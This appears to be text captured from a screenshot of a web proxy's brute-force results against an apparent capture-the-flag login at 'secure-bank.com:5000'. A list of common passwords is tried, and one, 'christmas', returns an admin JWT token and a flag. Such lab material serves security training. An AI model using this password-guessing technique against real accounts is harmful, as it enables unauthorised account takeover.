 Filter: Showing all items
?
Request ▲ Payload Status Error Timeout Length Comment
0 200 259
1 242424 200 259
2 0987654321 200 259
3 marisol 200 259
4 nikita 200 259
5 daisy 200 259
6 jeremiah 200 259
7 pineapple 200 259
8 mhine 200 259
9 isaiah 200 259
10 christmas 200 511
Request Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 284
4 Access-Control-Allow-Origin: http://secure-bank.com:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Sat, 09 Dec 2023 18:55:04 GMT
8
9 {"admin": true, "token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzZWN1cmUtcG9ydGFsIiwiYWRtaW4iOnRydWUsImVtYWlsIjoiYWRtaW5Ac2VjYmFuay5jb20iLCJleHAiOjE3MDIxNDk5M
DQsImlhdCI6MTcwMjE0ODEwNH0.p51Yj7lA6k9w7j84eJcrDV2xjNkIdGA3gq2PkZEsZZQ", "flag": "08357d4a0acc2687422ba06c7d696758"}
? < + > Type a search term 0 matches